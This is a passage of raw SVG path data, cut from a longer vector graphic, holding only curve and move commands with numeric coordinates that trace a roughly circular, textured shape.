			c0,0.1-0.1,0.1-0.1,0.2c-0.1-0.2-0.2-0.3-0.3-0.5c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1c-2-2.5-4.2-4.9-6.5-7c0,0,0,0,0,0
			c-0.1-0.1-0.3-0.2-0.4-0.2c0,0,0-0.1,0-0.1c-0.3-0.3-0.7-0.6-1-0.9c0,0.1-0.1,0.1-0.1,0.2c0,0-0.1,0.1-0.1,0.1
			c-0.2-0.1-0.5-0.2-0.7-0.3c0-0.2,0.1-0.4,0.1-0.6c-1.2-1-2.4-1.9-3.7-2.8c-0.1,0-0.2,0.1-0.3,0.2c0-0.1,0-0.2,0-0.2
			c0,0,0.1,0,0.1,0c-0.7-0.5-1.4-0.9-2.2-1.4c0,0,0,0.1,0,0.1c-0.1,0-0.2,0.1-0.2,0.1c0.1-0.1,0.1-0.2,0.2-0.3
			c-0.5-0.3-1-0.6-1.4-0.8c-0.1,0.2-0.1,0.4-0.2,0.6c-0.3-0.2-0.6-0.3-0.9-0.4c-0.1-0.1-0.1-0.2-0.2-0.3c0.2-0.1,0.5-0.2,0.7-0.2
			c-2.1-1.1-4.3-2.1-6.5-3c-0.1,0.1-0.3,0.1-0.4,0.2c0,0-0.1,0-0.2,0c-0.2,0-0.4-0.1-0.6-0.1c0.3-0.1,0.7-0.1,1-0.2
			C70.8,6.2,64.5,5.1,58,5c-4.9,0-9.5,0.7-14,1.9c-0.3,0.2-0.7,0.3-1,0.5c-0.1,0-0.2-0.1-0.2-0.1c-1.1,0.3-2.1,0.7-3.2,1
			c0,0.1,0.1,0.1,0.1,0.2c-0.2,0.2-0.5,0.4-0.7,0.7c0-0.2,0-0.4,0-0.6c-0.9,0.3-1.7,0.7-2.5,1c0,0.1,0.1,0.3,0.1,0.4
			c-0.1,0.1-0.1,0.2-0.2,0.3c0-0.2,0-0.3-0.1-0.5c0.1,0,0.1-0.1,0.2-0.1c-4.4,1.9-8.5,4.5-12.2,7.5c-0.4,0.5-0.7,1-1.1,1.5
			c0.1-0.3,0.2-0.5,0.3-0.8C17.6,22.6,13,28.7,9.7,35.5c0.1,0.1,0.1,0.2,0.2,0.4c0,0,0,0,0,0c-0.1-0.1-0.2-0.1-0.2-0.2
			c-0.3,0.7-0.7,1.4-1,2.2c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.1-0.1,0.2c0-0.1,0-0.1,0-0.2C6.3,43.5,5,49.2,4.6,55.3
			c0,0.4,0.1,0.8,0.1,1.2c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0-0.1,0c0,0.6,0,1.2,0,1.8c0,3.3,0.3,6.5,0.9,9.6c0-0.1,0.1-0.1,0.1-0.2
			c0.3,0,0.6,0,0.9,0c-0.1,0.5-0.2,1.1-0.4,1.6c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2,0C6,71.2,6.3,72.6,6.7,74
			c0.2-0.1,0.5-0.3,0.7-0.4c0,0,0,0.1,0,0.1C7.2,73.9,7,74,6.8,74.2c0.4,1.4,0.9,2.7,1.4,4c0.2-0.1,0.4-0.2,0.6-0.4
			c0.1,0,0.2-0.1,0.3-0.1c-0.3,0.2-0.6,0.4-0.9,0.6c0.7,1.8,1.6,3.6,2.5,5.4c0.1-0.1,0.3-0.2,0.4-0.3c0.1,0.1,0.3,0.2,0.4,0.2
			c-0.2,0.1-0.4,0.2-0.6,0.3c0.1,0.3,0.3,0.5,0.5,0.8c0.2-0.1,0.3-0.2,0.5-0.3c0,0,0.1,0,0.1-0.1c-0.1,0.2-0.3,0.4-0.4,0.6
			c1.1,1.9,2.2,3.7,3.5,5.4c0.1-0.1,0.2-0.1,0.3-0.2c0,0.1-0.1,0.3-0.1,0.4c0,0,0,0,0,0c0.2,0.3,0.5,0.6,0.7,0.9c0,0,0-0.1,0-0.1
			c0.1,0,0.1,0,0.1-0.1c0,0.1,0,0.2-0.1,0.3c4.9,6.1,11,11.1,18.1,14.7c0,0,0,0,0,0c0,0,0,0,0,0c2,1,4,1.8,6.1,2.6
			c0.1-0.1,0.3-0.2,0.5-0.3c0,0.2,0.1,0.3,0.1,0.5c1,0.3,2,0.6,3,0.9c0-0.3,0-0.6,0-1c0.1,0,0.2,0.1,0.3,0.1c0,0.3,0,0.6,0,0.9
			c4.4,1.2,9,1.8,13.8,1.8c2,0,3.9-0.1,5.9-0.3c-0.1-0.2-0.3-0.3-0.4-0.5c0.2-0.1,0.3-0.2,0.5-0.3c0,0,0.1,0,0.1,0
			c0.1,0.3,0.3,0.5,0.5,0.7c2.2-0.3,4.5-0.7,6.6-1.2c0.2-0.9,0.3-1.9,0.3-2.8c0-0.1,0-0.2,0-0.3c0,0,0-0.1,0.1-0.1
			c0.1,0.4,0.2,0.8,0.2,1.3c0,0.4,0,0.8,0,1.1c0,0.2,0,0.4-0.1,0.6c0.9-0.2,1.7-0.5,2.5-0.7c0,0,0,0,0,0c0.2-0.2,0.4-0.5,0.6-0.7
			c0.2,0,0.4-0.1,0.6-0.2c0.2,0.1,0.4,0.2,0.6,0.3c0.5-0.2,1-0.4,1.5-0.6c0.1-0.4,0.3-0.7,0.4-1.1c0,0.1,0,0.2,0.1,0.3
			c-0.1,0.2-0.3,0.5-0.4,0.7c0.5-0.2,0.9-0.4,1.4-0.6c0-0.1,0-0.1,0-0.2c0.1-0.2,0.3-0.4,0.4-0.6c0,0.1,0,0.1,0,0.2
			c-0.1,0.2-0.2,0.4-0.2,0.5c0.5-0.2,0.9-0.4,1.4-0.6c0,0,0,0,0,0c0.1-0.1,0.1-0.3,0.2-0.4c0,0.1,0,0.2,0,0.4c0.7-0.3,1.4-0.7,2.1-1
			c0.3-0.4,0.6-0.8,0.9-1.2c0.2-0.3,0.4-0.5,0.5-0.8c-0.1,0.1-0.1,0.2-0.2,0.3c-0.2,0.4-0.4,0.9-0.7,1.3c1.9-1,3.7-2.1,5.4-3.4
			c0.1-0.1,0.1-0.2,0.2-0.4c0.2-0.1,0.3-0.2,0.5-0.3c-0.1,0.1-0.1,0.2-0.2,0.3c5-3.6,9.4-8.1,12.9-13.2c0.5-1,1-2,1.4-3
			c0.1,0.1,0.2,0.2,0.3,0.3c0,0,0,0,0,0c4.8-8,7.6-17.5,7.6-27.6C111.5,52.2,110.4,46.1,108.3,40.4z M5.7,56.3c0,0.1,0,0.3,0,0.4
			c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1C5.7,56.5,5.7,56.4,5.7,56.3z M5.3,51.9c0.1,0.3,0.2,0.6,0.3,0.9
			c0,0.1,0,0.2-0.1,0.3c0,0-0.1,0-0.1,0c0-0.4-0.1-0.8-0.1-1.1C5.3,52,5.3,51.9,5.3,51.9z M5.5,66.2c-0.2-0.2-0.3-0.5-0.4-0.8
			c0.1-0.8,0.2-1.6,0.3-2.3c0-0.1,0.1-0.2,0.1-0.4c0.1,0,0.3-0.1,0.4-0.1c-0.1,0.6-0.2,1.3,0,1.9C6,64.8,6.1,65,6.2,65.2
			C6,65.5,5.8,65.9,5.5,66.2z M6.2,49.6c-0.1,0-0.2,0-0.3,0C6,49.2,6,48.9,6.1,48.5c0,0.2,0.1,0.4,0.1,0.6
			C6.2,49.3,6.2,49.4,6.2,49.6z M6.6,66.9c-0.1,0-0.2-0.1-0.3-0.1c0.1-0.2,0.3-0.5,0.4-0.7C6.7,66.4,6.6,66.7,6.6,66.9z M110.2,63.2
			c-0.1,0.2-0.2,0.4-0.2,0.6c0,0,0,0,0,0c-0.3,0-0.6,0-0.9,0c0,0,0-0.1,0-0.1c0.1-0.2,0.3-0.4,0.4-0.5
			C109.7,63.2,109.9,63.2,110.2,63.2z M109.1,44.5c0,0.1,0.1,0.3,0.1,0.4c-0.1,0-0.1,0-0.2,0C109.1,44.8,109.1,44.6,109.1,44.5z
			 M108.9,50.6C108.9,50.6,109,50.5,108.9,50.6c0.1-0.1,0.2-0.2,0.3-0.2c0,0.1,0,0.2,0.1,0.3C109.2,50.6,109,50.6,108.9,50.6
			C108.9,50.6,108.9,50.6,108.9,50.6z M108.3,51.6c0.1,0.1,0.2,0.2,0.3,0.2c-0.1,0-0.3,0-0.4,0c0-0.1,0-0.1,0-0.2
			C108.2,51.7,108.3,51.6,108.3,51.6z M108.2,66.2C108.2,66.2,108.2,66.2,108.2,66.2c0.4-0.3,0.7-0.6,1-0.9c0,0,0,0.1,0,0.1
			c-0.4,0.7-0.8,1.5-1.2,2.1C108,67.1,108.1,66.6,108.2,66.2z M107.8,45.6C107.8,45.7,107.8,45.7,107.8,45.6
			c-0.2,0.2-0.3,0.4-0.4,0.6c0,0,0,0,0,0c-0.1-0.2-0.1-0.5-0.2-0.7C107.3,45.6,107.6,45.6,107.8,45.6z M107.5,54.3
			c-0.1,0.2-0.3,0.3-0.4,0.5c0.1-0.3,0.1-0.6,0.2-0.9c0.1,0,0.1,0,0.2,0C107.5,54,107.5,54.1,107.5,54.3z M106.6,41.6
			c-0.1-0.1-0.3-0.1-0.4-0.2c0.1-0.5,0.2-0.9,0.3-1.4C106.5,40.6,106.6,41.1,106.6,41.6z M105,56.4c-0.3,0.9-0.6,1.7-1,2.6
			c-0.1,0.2-0.2,0.3-0.3,0.5c-0.1,0.2-0.3,0.4-0.4,0.7c-0.3,0.1-0.6,0.1-0.8,0.3c0.9-1.3,1.6-2.7,2.2-4.1c0.1-0.1,0.2-0.2,0.3-0.4
			C104.9,56.1,104.9,56.3,105,56.4z M102.1,57.2C102,57.2,102,57.3,102.1,57.2c-0.1-0.1-0.1-0.2-0.2-0.4c0.1-0.1,0.1-0.2,0.2-0.2
			c0.4-0.5,0.7-1.1,1.1-1.6c0.1,0,0.1-0.1,0.2-0.1C102.9,55.7,102.5,56.4,102.1,57.2z M102.3,61.7c-0.2,0.1-0.3,0.3-0.5,0.4
			c0,0,0-0.1,0-0.1C102,61.9,102.2,61.8,102.3,61.7z M104.5,44.4C104.5,44.4,104.5,44.4,104.5,44.4c0.1,0.2,0.2,0.4,0.2,0.6
			c0,0.3-0.1,0.6-0.1,0.9c-0.1,0-0.2,0.1-0.3,0.1C104.4,45.5,104.4,44.9,104.5,44.4z M104.1,47.3c0.1,0,0.1,0,0.2,0
			c-0.1,0.3-0.2,0.5-0.3,0.8C104,47.8,104,47.5,104.1,47.3z M103.5,37.2c0-0.1,0-0.2,0-0.3c0,0.3,0,0.6,0,0.8c0,0.1,0,0.3-0.1,0.5
			c0,0-0.1,0.1-0.1,0.1C103.5,38,103.5,37.6,103.5,37.2z M103.3,51.5c0.2-0.3,0.4-0.7,0.6-1c0.1,0,0.2,0,0.4,0
			c0,0.1,0.1,0.2,0.1,0.2c0,0.2,0,0.4,0,0.6c-0.4,0.1-0.8,0.2-1.2,0.3C103.2,51.6,103.2,51.5,103.3,51.5z M102,49.6
			c0.1-0.1,0.1-0.2,0.2-0.3c0.1,0,0.3,0,0.4,0c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2C102.4,49.5,102.2,49.6,102,49.6z M102.4,50.6
			c-0.1,0.3-0.2,0.7-0.3,0.9c-0.1-0.2-0.2-0.5-0.2-0.8C102,50.6,102.2,50.6,102.4,50.6z M102.5,46.2c-0.2,0-0.3,0-0.5,0
			c0-0.1,0-0.2,0-0.3c0,0,0,0,0.1,0c0.1,0.2,0.3,0.2,0.5,0.2C102.5,46.2,102.5,46.2,102.5,46.2z M101.7,34
			C101.7,34,101.7,34,101.7,34c0.2-0.2,0.3-0.3,0.4-0.4c0,0.3,0,0.5,0,0.8c-0.3,0.5-0.5,1.1-0.7,1.6C101.5,35.4,101.6,34.7,101.7,34
			z M101.5,38.9c0.2,0.1,0.3,0.3,0.5,0.4c-0.1,0.4-0.2,0.9-0.2,1.3c-0.1-0.1-0.2-0.1-0.2-0.1c0,0,0,0,0,0c0-0.5,0-1,0-1.5
			C101.4,39,101.4,38.9,101.5,38.9z M101.5,52.2c-0.3,0.1-0.6,0.2-0.9,0.4c0-0.1,0-0.2,0.1-0.3c0.1-0.3,0.3-0.7,0.4-1
			C101.1,51.7,101.3,52,101.5,52.2z M101,48.4c-0.1,0-0.1,0-0.2,0c0.1-0.2,0.1-0.4,0.2-0.6C101,48,101,48.2,101,48.4z M100.6,43.1
			C100.6,43.1,100.6,43.1,100.6,43.1c0,0.9,0.1,1.7,0.3,2.5c-0.2-0.1-0.3-0.2-0.5-0.2C100.4,44.6,100.5,43.8,100.6,43.1z
			 M100.7,53.6c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0-0.1-0.1-0.2-0.1C100.4,53.7,100.6,53.6,100.7,53.6z M99.4,64.8c0,0,0-0.1,0-0.1
			c0.1-0.2,0.3-0.3,0.4-0.5c0,0,0,0.1,0,0.2C99.6,64.5,99.5,64.6,99.4,64.8z M99.6,75.8c-0.1,0.2-0.1,0.4-0.2,0.6c0,0,0,0,0,0
			c-0.1-0.3-0.2-0.5-0.4-0.6c0-0.1,0-0.2,0-0.3c0.2-0.1,0.3-0.1,0.5-0.1C99.5,75.5,99.5,75.6,99.6,75.8z M99.2,62.9
			c0-0.2,0-0.5-0.1-0.7c0.1-0.2,0.2-0.3,0.3-0.5c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.3C99.7,62.4,99.4,62.6,99.2,62.9z
			 M99.8,29.9c0.1,0,0.2,0,0.3,0c0,0.1,0,0.3-0.1,0.4c-0.2,0-0.3,0.1-0.5,0.1C99.6,30.2,99.7,30,99.8,29.9z M100.1,51.1
			C100.1,51.1,100.1,51.1,100.1,51.1C100.1,51.1,100.1,51.1,100.1,51.1c-0.2,0.2-0.3,0.3-0.4,0.4c0-0.1,0.1-0.2,0.1-0.2
			C99.9,51.2,100,51.1,100.1,51.1z M99.1,34c0.1-0.1,0.3-0.1,0.4-0.2c-0.1,0.6-0.2,1.1-0.3,1.6c-0.1-0.4-0.2-0.9-0.3-1.4
			C99,34,99,34,99.1,34z M99.7,40.5c0.1,0,0.1,0.1,0.2,0.1c-0.1,0.4-0.2,0.9-0.3,1.3c-0.2,0.1-0.5,0.1-0.7,0.2
			c0.1-0.3,0.1-0.6,0-0.9C99.2,40.9,99.4,40.7,99.7,40.5z M99.1,43.9c-0.1,0.3-0.1,0.7-0.2,1c-0.1,0-0.1,0-0.2,0c0-0.2,0-0.5,0-0.7
			C98.8,44.1,99,44,99.1,43.9z M98.9,58.8C98.9,58.8,98.9,58.8,98.9,58.8c-0.1-0.3-0.1-0.7-0.1-1.1c0,0,0,0,0.1-0.1
			C98.9,58,98.9,58.4,98.9,58.8z M97.1,57.5c-0.1,0.1-0.2,0.2-0.3,0.3c0-0.1,0-0.3-0.1-0.4c0,0,0-0.1,0.1-0.1c0.1-0.2,0-0.4-0.1-0.6
			c0.3-0.4,0.6-0.9,0.9-1.3C97.4,56,97.3,56.7,97.1,57.5z M98,73.5c-0.2,0.3-0.3,0.6-0.5,1c0-0.2,0-0.4,0-0.6
			C97.6,73.7,97.8,73.6,98,73.5z M97.2,43.7c0,0.1-0.1,0.1-0.1,0.2c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1-0.2-0.1-0.4-0.2-0.6
			c0.2-0.1,0.3-0.1,0.5-0.2C97.2,43.6,97.2,43.6,97.2,43.7z M96.9,47.9c0.1,0,0.2,0,0.2-0.1c0,0.2,0,0.3,0,0.5c-0.1,0-0.3,0-0.4,0
			C96.7,48.2,96.8,48.1,96.9,47.9z M96.8,53.5c0-0.1,0.1-0.1,0.1-0.2c0,0.4-0.1,0.7-0.2,1.1c0,0-0.1,0.1-0.2,0.1
			c-0.1,0.1-0.1,0.1-0.2,0.2c0-0.2,0-0.3-0.1-0.5C96.5,54,96.6,53.7,96.8,53.5z M96.1,38.8c0-0.1,0-0.2,0-0.2c0-0.2-0.1-0.5-0.2-0.7
			c0-0.1,0.1-0.1,0.1-0.2c0.2,0,0.4,0,0.5,0C96.3,38,96.2,38.4,96.1,38.8z M96.2,64c0.1-0.2,0.3-0.4,0.4-0.6c0,0.4,0.1,0.9,0.1,1.3
			c-0.1,0.1-0.1,0.3-0.2,0.4c-0.2-0.3-0.3-0.5-0.5-0.8C96.1,64.2,96.1,64.1,96.2,64z M96.8,68.4c0.2,0.2,0.4,0.4,0.6,0.6
			c-0.2,0.4-0.4,0.8-0.6,1.2c0-0.4-0.1-0.8-0.2-1.2C96.6,68.8,96.7,68.6,96.8,68.4z M97.3,81.4c0.1,0.1,0.3,0.1,0.4,0.2
			c-0.2,0.1-0.3,0.1-0.5,0.2C97.2,81.7,97.3,81.6,97.3,81.4z M98.1,82.5c-0.2,0.1-0.4,0.3-0.6,0.4c0,0-0.1-0.1-0.1-0.1
			C97.6,82.7,97.9,82.6,98.1,82.5z M98.1,62.1c-0.1,0.2-0.2,0.4-0.4,0.7c0-0.1,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1
			c0.1-0.2,0.3-0.3,0.4-0.5C98.1,62,98.1,62.1,98.1,62.1z M97.8,34.6c0,0.1,0,0.2,0,0.3c0,0.2,0,0.3,0,0.5c0,0-0.1,0-0.2,0
			c0-0.2-0.1-0.4-0.2-0.7C97.6,34.7,97.7,34.6,97.8,34.6z M97.2,31.2c-0.2,0.3-0.3,0.7-0.5,1c0,0,0,0,0,0c0,0,0,0,0-0.1
			C96.9,31.8,97.1,31.5,97.2,31.2C97.2,31.2,97.2,31.2,97.2,31.2z M96.9,26.3c0,0.1,0,0.2-0.1,0.3c-0.3,0.2-0.7,0.4-1,0.5
			c0.1-0.2,0.1-0.4,0.2-0.5c0.3-0.5,0.6-1,0.9-1.4C96.8,25.5,96.8,25.9,96.9,26.3z M95.7,22.7c0-0.1,0-0.2,0.1-0.3
			c0.1-0.1,0.3-0.2,0.4-0.2c-0.1,0.3-0.1,0.6-0.2,0.9c0,0-0.1,0-0.1,0.1c-0.1,0.1-0.2,0.1-0.2,0.2C95.6,23.1,95.7,22.9,95.7,22.7z
			 M95.6,66.9C95.6,66.9,95.6,66.9,95.6,66.9c-0.1,0.2-0.2,0.5-0.3,0.7c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0-0.1,0c0-0.2,0-0.3,0-0.5
			C95.2,67.1,95.4,67,95.6,66.9z M95.4,62.1c-0.2,0.2-0.3,0.4-0.5,0.6c0,0,0,0-0.1-0.1C95,62.5,95.2,62.2,95.4,62.1
			C95.4,62,95.4,62.1,95.4,62.1z M95,49.6c-0.2,0.4-0.5,0.8-0.7,1.3c0,0,0,0,0,0c0-0.1,0.1-0.3,0.1-0.5C94.5,50.2,94.8,49.9,95,49.6
			C95,49.6,95,49.6,95,49.6z M94.7,39.7c0,0.1,0,0.1,0,0.2c0,0.9-0.1,1.8-0.1,2.8c-0.2,0.1-0.5,0.3-0.7,0.4
			C94.2,41.9,94.4,40.8,94.7,39.7z M95.5,71.2c0.1-0.2,0.1-0.3,0.2-0.5c-0.1,0.5-0.2,1.1-0.4,1.7c-0.2,0.3-0.4,0.6-0.6,0.8
			c-0.3,0.4-0.5,0.9-0.8,1.4c-0.1,0-0.1,0-0.2-0.1c0.1-0.2,0.2-0.4,0.2-0.5C94.4,73.2,95,72.2,95.5,71.2z M95.7,77.9
			c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0-0.2,0-0.2,0c-0.1-0.3-0.3-0.6-0.5-0.8c0.1-0.1,0.2-0.3,0.3-0.4c0.3,0.2,0.6,0.4,0.8,0.6
			C95.8,77.7,95.8,77.8,95.7,77.9z M95.9,82.5C95.9,82.5,95.9,82.5,95.9,82.5c-0.4,0.2-0.7,0.5-1,0.7c0,0,0-0.1,0-0.1
			C95.3,82.9,95.6,82.7,95.9,82.5z M94,80c-0.1,0-0.3,0.1-0.4,0.1c0-0.1,0-0.2,0-0.2C93.7,79.9,93.8,80,94,80z M93.8,78.3
			c0,0,0.1-0.1,0.1-0.2c0.1,0,0.2,0.1,0.2,0.1C94,78.3,93.9,78.3,93.8,78.3z M94.1,81.3c-0.1,0.4-0.2,0.8-0.4,1.2c0,0,0,0,0,0
			c0-0.4,0-0.7,0-1.1C93.8,81.3,93.9,81.3,94.1,81.3z M93.8,86.5c0.2-0.1,0.4-0.2,0.6-0.3c-0.3,0.4-0.7,0.8-0.9,1.1
			c0-0.1,0-0.3,0-0.4C93.6,86.7,93.7,86.6,93.8,86.5z M94,47.5c0,0.1-0.1,0.3-0.1,0.4c-0.1,0-0.2-0.1-0.3-0.1
			C93.7,47.7,93.8,47.6,94,47.5z M93.9,64.1c0,0.1-0.1,0.1-0.1,0.2c0-0.1,0-0.3,0-0.4c0,0,0,0,0-0.1C93.8,64,93.8,64.1,93.9,64.1z
			 M93.5,55.7c0,0,0-0.1,0-0.1c0.1,0.1,0.1,0.3,0.1,0.4c0,0.1-0.1,0.2-0.1,0.2C93.5,56,93.5,55.8,93.5,55.7z M93.5,68.6
			c-0.1,0.1-0.3,0.2-0.4,0.3c0-0.1,0.1-0.1,0.1-0.2C93.3,68.6,93.4,68.6,93.5,68.6z M93.1,19.5c0.1,0.1,0.3,0.2,0.4,0.3
			c0,0,0,0,0,0.1c-0.2,0.1-0.3,0.2-0.5,0.4C93.1,20,93.1,19.7,93.1,19.5z M91.3,18.4c0.1,0,0.1,0.1,0.2,0.1
			c-0.1,0.1-0.2,0.2-0.2,0.3C91.2,18.6,91.3,18.5,91.3,18.4z M90.8,20.7c0.2-0.2,0.3-0.4,0.5-0.5c-0.2,0.6-0.4,1.2-0.6,1.9
			c0,0-0.1,0-0.1-0.1C90.6,21.5,90.7,21.1,90.8,20.7z M90.2,23.4c0.1,0,0.1,0,0.2,0c0,0.2-0.1,0.5-0.1,0.7c-0.1,0.2-0.2,0.4-0.3,0.7
			C90,24.3,90.1,23.9,90.2,23.4z M90.3,31.2c0,0.1,0,0.1,0,0.2c-0.1-0.1-0.1-0.1-0.2-0.2c0-0.1,0.1-0.2,0.1-0.2
			C90.3,31,90.3,31.1,90.3,31.2z M87.4,27.9C87.4,27.9,87.4,27.9,87.4,27.9C87.4,27.9,87.4,28,87.4,27.9c0,0.4,0.4,0.7,0.6,0.6
			c0,0.1-0.1,0.2-0.1,0.3c-0.2-0.1-0.4-0.3-0.6-0.4C87.4,28.2,87.4,28.1,87.4,27.9z M86.3,16.5c0-0.2,0.1-0.5,0.1-0.8
			c0.1,0,0.2,0,0.2,0c0,0.1,0,0.1,0,0.2c0,0.3,0,0.6,0,0.8c-0.1,0-0.2,0-0.4,0C86.2,16.7,86.3,16.6,86.3,16.5z M86,17.8
			c0.1,0,0.1,0,0.2-0.1c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0-0.1-0.1C86,18,86,17.9,86,17.8z M86.1,33c0,0.1,0,0.1-0.1,0.2
			c0-0.1,0-0.1-0.1-0.2c0-0.1,0-0.1,0-0.2C86.1,32.9,86.1,32.9,86.1,33z M85.6,22.5C85.6,22.5,85.6,22.5,85.6,22.5
			c0.1,0.1,0,0.1,0,0.2c-0.1,0-0.1,0-0.2,0C85.5,22.7,85.5,22.6,85.6,22.5z M85.2,14.3c0.1,0,0.1,0,0.1,0c0,0.2-0.1,0.5-0.1,0.7
			c0,0,0,0-0.1,0C85.2,14.8,85.2,14.6,85.2,14.3z M85.1,15.9c-0.1,0.3-0.2,0.7-0.2,1c-0.1-0.3-0.1-0.6-0.2-0.8c0,0,0-0.1-0.1-0.1
			C84.7,15.9,84.9,15.9,85.1,15.9z M84.3,14.6c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2c-0.1,0-0.1,0-0.2,0C84.1,15,84.2,14.8,84.3,14.6
			z M84.1,19.5C84.1,19.5,84.1,19.5,84.1,19.5c-0.4,0.2-0.8,0.3-1.1,0.5c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0-0.1,0.1-0.3,0.1-0.5
			c0.3-0.2,0.7-0.4,1-0.6C84.1,18.9,84.1,19.2,84.1,19.5z M83.9,16.9c0,0.1,0.1,0.3,0.1,0.4c-0.1,0-0.2,0-0.4,0
			C83.7,17.1,83.8,17,83.9,16.9z M82.8,13.3c0.1,0.1,0.2,0.2,0.3,0.2c-0.2,0-0.4,0-0.6,0.1c0-0.1,0-0.2,0-0.3
			C82.6,13.3,82.7,13.3,82.8,13.3z M82.4,21.9c0.1-0.3,0.1-0.5,0.2-0.8c0.4-0.1,0.7-0.3,1.1-0.4c0,0.1-0.1,0.2-0.1,0.4
			c-0.4,0.4-0.8,0.8-1.2,1.2C82.4,22.1,82.4,22,82.4,21.9z M78.9,16.7c0.1,0,0.1,0,0.2-0.1c0,0.3,0,0.5,0,0.8c-0.1,0-0.2,0-0.3,0
			C78.8,17.3,78.8,17,78.9,16.7z M79.1,18.5c0,0.3,0,0.5,0,0.8c-0.2,0-0.4,0-0.6,0.1c0-0.3,0.1-0.5,0.1-0.8
			C78.8,18.5,78.9,18.5,79.1,18.5z M77.5,12.9c0.3-0.1,0.7-0.2,1-0.2c0,0.1,0,0.1,0,0.1c-0.1,0-0.2,0.1-0.3,0.1
			c-0.2,0.1-0.5,0.1-0.8,0.2C77.4,13,77.5,12.9,77.5,12.9z M76.2,17.5c0.1,0,0.1,0,0.2-0.1c-0.1,0.1-0.1,0.3-0.2,0.4
			c-0.1,0-0.1,0-0.2,0C76.1,17.7,76.1,17.6,76.2,17.5z M75.6,19C75.6,19,75.7,19,75.6,19c0,0.1,0,0.2,0,0.4
			c-0.1,0.2-0.2,0.5-0.3,0.7c0,0-0.1,0-0.1,0C75.4,19.7,75.5,19.3,75.6,19z M73.4,25.6c-0.1-0.2-0.1-0.3-0.1-0.5
			c0.1-0.1,0.2-0.1,0.3-0.1C73.5,25.2,73.4,25.4,73.4,25.6z M73.4,41.8C73.4,41.8,73.4,41.8,73.4,41.8c-0.1-0.1-0.2-0.2-0.3-0.4
			c0,0,0,0,0,0c0,0,0.1,0,0.1,0C73.3,41.6,73.3,41.7,73.4,41.8z M73.6,44.4C73.6,44.4,73.6,44.4,73.6,44.4
			C73.6,44.4,73.6,44.4,73.6,44.4c0,0.2-0.1,0.2-0.1,0.3c0-0.1-0.1-0.1-0.1-0.2C73.4,44.5,73.5,44.4,73.6,44.4z M73.3,20.3
			c0.1-0.3,0.2-0.7,0.3-1c0,0,0,0,0,0c0,0,0,0,0,0c0.3,0,0.6-0.1,0.9-0.1c-0.2,0.4-0.3,0.8-0.5,1.2c-0.1,0-0.3,0.1-0.4,0.1
			C73.5,20.4,73.4,20.4,73.3,20.3z M74.7,24.5c0.1,0,0.3-0.1,0.4-0.1c-0.1,0.7-0.2,1.4-0.3,2.1c-0.2,0-0.5,0-0.7,0.1
			c0,0-0.1,0-0.1,0C74.3,25.9,74.5,25.2,74.7,24.5z M74.9,18.1c-0.1,0-0.2,0-0.2,0C74.6,18,74.5,18,74.5,18c0.2,0,0.4-0.1,0.6-0.1
			C75,17.9,75,18,74.9,18.1z M74.3,11.1c-0.6,0.1-1.2,0.3-1.8,0.4c0.1-0.2,0.2-0.4,0.2-0.5c0.7-0.2,1.3-0.3,2-0.5
			C74.6,10.6,74.5,10.8,74.3,11.1z M71.8,14.3c0.4-0.1,0.7-0.2,1.1-0.3c0,0,0,0,0,0C72.5,14.1,72.2,14.2,71.8,14.3z M72.6,26.3
			c-0.1,0-0.3-0.1-0.4-0.1c0.1-0.1,0.1-0.3,0.2-0.4C72.5,26,72.5,26.1,72.6,26.3z M72.1,24.1c-0.1,0-0.2,0.1-0.3,0.1
			c-0.1-0.1-0.2-0.2-0.3-0.3c0-0.2,0-0.3,0.1-0.5c0.2,0,0.3,0,0.5,0.1C72.1,23.7,72.1,23.9,72.1,24.1z M73.1,7.3
			c-0.1,0.2-0.2,0.3-0.3,0.5c-0.2,0-0.3,0.1-0.5,0.1c-0.1,0-0.2-0.1-0.3-0.1C72.3,7.6,72.7,7.5,73.1,7.3z M68.7,10.4
			c1-0.3,2.1-0.6,3.2-0.9c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0,0,0c-1,0.3-2.1,0.5-3.1,0.8C68.7,10.5,68.7,10.5,68.7,10.4z M69.5,21.4
			c0-0.3,0.1-0.6,0.1-1c0,0,0,0,0,0c0.4-0.1,0.7-0.2,1.1-0.3c0.1,0.1,0.2,0.1,0.3,0.2c-0.1,0.3-0.1,0.5-0.1,0.8
			C70.4,21.2,70,21.3,69.5,21.4z M70.8,22.1c0,0.1,0,0.1,0,0.2c-0.1,0-0.2-0.1-0.3-0.1C70.6,22.2,70.7,22.1,70.8,22.1z M70.3,26.8
			c0,0.1,0,0.2,0,0.3C70.2,27,70.1,27,70,27C70.1,26.9,70.2,26.8,70.3,26.8C70.3,26.8,70.3,26.8,70.3,26.8z M68,14
			c-0.1-0.1-0.2-0.2-0.4-0.3c0.9-0.2,1.7-0.4,2.6-0.5c-0.1,0.1-0.1,0.2-0.2,0.4C69.4,13.8,68.7,13.9,68,14z M68.4,22.6
			c0,0.1,0,0.2,0,0.4c0,0-0.1,0-0.1,0c0-0.1,0-0.3,0-0.4C68.4,22.7,68.4,22.6,68.4,22.6z M65.7,46.6c0,0,0.1-0.1,0.1-0.1
			c0,0.1,0,0.2,0,0.3c0,0-0.1,0.1-0.2,0.1c0-0.1,0-0.1,0-0.2C65.6,46.7,65.6,46.6,65.7,46.6z M65.6,44.4c0,0-0.1,0-0.1,0.1
			c0-0.4,0-0.7,0.1-1c0,0,0,0,0,0C65.6,43.7,65.6,44.1,65.6,44.4z M65.3,37.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1-0.1-0.2-0.1
			c0.3-0.5,0.6-1,0.9-1.6c0.2-0.4,0.4-0.8,0.6-1.2c0.1-0.1,0.1-0.2,0.2-0.2c0.2-0.2,0.3-0.3,0.5-0.5c0,0,0,0,0,0
